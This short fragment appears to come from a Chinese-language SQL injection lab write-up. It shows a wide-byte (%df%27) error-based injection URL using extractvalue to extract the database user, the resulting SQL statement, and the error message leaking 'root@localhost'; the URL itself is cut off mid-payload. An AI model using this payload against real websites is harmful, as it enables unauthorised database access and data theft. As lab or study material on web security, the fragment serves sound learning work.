 www.upload.com/sql2.php?id=1%df%27%20and%20extractvalue(1,concat(0x7e,(select%20user()),
输出SQL语句：SELECT * FROM user WHERE id='1�\' and extractvalue(1,concat(0x7e,(select user()),0x7e)) -- qwe' LIMIT 0,1
XPATH syntax error: '~root@localhost~'